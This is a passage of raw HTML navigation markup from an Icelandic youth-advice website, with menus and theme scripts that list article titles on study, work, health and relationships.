	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696a60756e390_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_696a60756e390" ><script>var block_td_uid_1_696a60756e390 = new tdBlock();
block_td_uid_1_696a60756e390.id = "td_uid_1_696a60756e390";
block_td_uid_1_696a60756e390.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696a60756e390_rand","tdc_css_class":"td_uid_1_696a60756e390_rand","tdc_css_class_style":"td_uid_1_696a60756e390_rand_style"}';
block_td_uid_1_696a60756e390.td_column_number = "3";
block_td_uid_1_696a60756e390.block_type = "td_block_mega_menu";
block_td_uid_1_696a60756e390.post_count = "4";
block_td_uid_1_696a60756e390.found_posts = "102";
block_td_uid_1_696a60756e390.header_color = "";
block_td_uid_1_696a60756e390.ajax_pagination_infinite_stop = "";
block_td_uid_1_696a60756e390.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_696a60756e390);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696a60756e390" id="td_uid_2_696a60756f52e" data-td_block_id="td_uid_1_696a60756e390" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_696a60756e390"  id="td_uid_3_696a60756f56f" data-td_block_id="td_uid_1_696a60756e390" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_696a60756e390"  id="td_uid_4_696a60756f595" data-td_block_id="td_uid_1_696a60756e390" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_696a60756e390"  id="td_uid_5_696a60756f5b1" data-td_block_id="td_uid_1_696a60756e390" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_696a60756e390"  id="td_uid_6_696a60756f5cb" data-td_block_id="td_uid_1_696a60756e390" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_696a60756e390"  id="td_uid_7_696a60756f5e3" data-td_block_id="td_uid_1_696a60756e390" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_696a60756e390"  id="td_uid_8_696a60756f5fa" data-td_block_id="td_uid_1_696a60756e390" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_696a60756e390 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696a60756e390" data-td_block_id="td_uid_1_696a60756e390"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696a60756e390" data-td_block_id="td_uid_1_696a60756e390"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696a607570bac_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_696a607570bac" ><script>var block_td_uid_9_696a607570bac = new tdBlock();
block_td_uid_9_696a607570bac.id = "td_uid_9_696a607570bac";
block_td_uid_9_696a607570bac.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696a607570bac_rand","tdc_css_class":"td_uid_9_696a607570bac_rand","tdc_css_class_style":"td_uid_9_696a607570bac_rand_style"}';
block_td_uid_9_696a607570bac.td_column_number = "3";
block_td_uid_9_696a607570bac.block_type = "td_block_mega_menu";
block_td_uid_9_696a607570bac.post_count = "4";
block_td_uid_9_696a607570bac.found_posts = "84";
block_td_uid_9_696a607570bac.header_color = "";
block_td_uid_9_696a607570bac.ajax_pagination_infinite_stop = "";
block_td_uid_9_696a607570bac.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_696a607570bac);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696a607570bac" id="td_uid_10_696a607571bf6" data-td_block_id="td_uid_9_696a607570bac" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_696a607570bac"  id="td_uid_11_696a607571c25" data-td_block_id="td_uid_9_696a607570bac" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_696a607570bac"  id="td_uid_12_696a607571c48" data-td_block_id="td_uid_9_696a607570bac" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_696a607570bac"  id="td_uid_13_696a607571c6d" data-td_block_id="td_uid_9_696a607570bac" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_696a607570bac"  id="td_uid_14_696a607571c86" data-td_block_id="td_uid_9_696a607570bac" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_696a607570bac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696a607570bac" data-td_block_id="td_uid_9_696a607570bac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696a607570bac" data-td_block_id="td_uid_9_696a607570bac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696a607572da8_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_696a607572da8" ><script>var block_td_uid_15_696a607572da8 = new tdBlock();
block_td_uid_15_696a607572da8.id = "td_uid_15_696a607572da8";
block_td_uid_15_696a607572da8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696a607572da8_rand","tdc_css_class":"td_uid_15_696a607572da8_rand","tdc_css_class_style":"td_uid_15_696a607572da8_rand_style"}';
block_td_uid_15_696a607572da8.td_column_number = "3";
block_td_uid_15_696a607572da8.block_type = "td_block_mega_menu";
block_td_uid_15_696a607572da8.post_count = "4";
block_td_uid_15_696a607572da8.found_posts = "176";
block_td_uid_15_696a607572da8.header_color = "";
block_td_uid_15_696a607572da8.ajax_pagination_infinite_stop = "";
block_td_uid_15_696a607572da8.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_696a607572da8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_696a607572da8" id="td_uid_16_696a60757464c" data-td_block_id="td_uid_15_696a607572da8" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_696a607572da8"  id="td_uid_17_696a607574696" data-td_block_id="td_uid_15_696a607572da8" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_696a607572da8"  id="td_uid_18_696a6075746b9" data-td_block_id="td_uid_15_696a607572da8" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_696a607572da8"  id="td_uid_19_696a6075746d3" data-td_block_id="td_uid_15_696a607572da8" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_696a607572da8"  id="td_uid_20_696a6075746ec" data-td_block_id="td_uid_15_696a607572da8" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_696a607572da8"  id="td_uid_21_696a607574705" data-td_block_id="td_uid_15_696a607572da8" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_696a607572da8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696a607572da8" data-td_block_id="td_uid_15_696a607572da8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696a607572da8" data-td_block_id="td_uid_15_696a607572da8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696a607575821_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_696a607575821" ><script>var block_td_uid_22_696a607575821 = new tdBlock();
block_td_uid_22_696a607575821.id = "td_uid_22_696a607575821";
block_td_uid_22_696a607575821.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_696a607575821_rand","tdc_css_class":"td_uid_22_696a607575821_rand","tdc_css_class_style":"td_uid_22_696a607575821_rand_style"}';
block_td_uid_22_696a607575821.td_column_number = "3";
block_td_uid_22_696a607575821.block_type = "td_block_mega_menu";
block_td_uid_22_696a607575821.post_count = "4";
block_td_uid_22_696a607575821.found_posts = "149";
block_td_uid_22_696a607575821.header_color = "";
block_td_uid_22_696a607575821.ajax_pagination_infinite_stop = "";
block_td_uid_22_696a607575821.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_696a607575821);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_696a607575821" id="td_uid_23_696a607576532" data-td_block_id="td_uid_22_696a607575821" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_696a607575821"  id="td_uid_24_696a607576561" data-td_block_id="td_uid_22_696a607575821" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_696a607575821"  id="td_uid_25_696a60757658c" data-td_block_id="td_uid_22_696a607575821" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_696a607575821"  id="td_uid_26_696a6075765aa" data-td_block_id="td_uid_22_696a607575821" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_696a607575821"  id="td_uid_27_696a6075765c3" data-td_block_id="td_uid_22_696a607575821" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_696a607575821"  id="td_uid_28_696a6075765db" data-td_block_id="td_uid_22_696a607575821" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_696a607575821"  id="td_uid_29_696a6075765f1" data-td_block_id="td_uid_22_696a607575821" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_696a607575821"  id="td_uid_30_696a607576609" data-td_block_id="td_uid_22_696a607575821" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_696a607575821"  id="td_uid_31_696a607576621" data-td_block_id="td_uid_22_696a607575821" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div 